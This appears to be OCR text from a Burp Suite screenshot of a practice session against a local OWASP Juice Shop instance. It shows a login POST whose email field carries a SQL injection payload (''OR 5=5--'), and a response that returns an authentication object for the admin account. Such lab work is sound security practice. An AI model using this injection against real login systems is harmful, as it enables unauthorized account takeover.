 1 2 3 4 2 2 8:35
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-User-Email: lol@gmail.com
8 Content-Type: application/json
9 Content-Length: 47
10 Origin: http://localhost:3000
11 Connection: keep-alive
12 Referer: http://localhost:3000/
13 Cookie: language=en; cookieconsent_status=dismiss
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"email":"llllll'OR 5=5--",
"password":"lolLOL"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
8 Content-Length: 799
9 ETag: W/"31f-dc3ydkKqjGQvjlMhMxDxBOyqAsM"
10 Vary: Accept-Encoding
11 Date: Mon, 02 Dec 2024 13:29:19 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
? Search 0 highlights
Inspector
Back
Method
Value
POST
Decoded from: Select
Cancel Apply changes
Inspector
Notes
Done 1,185 bytes | 2,049 millis
Event log (3) All issues Memory: 130.4MB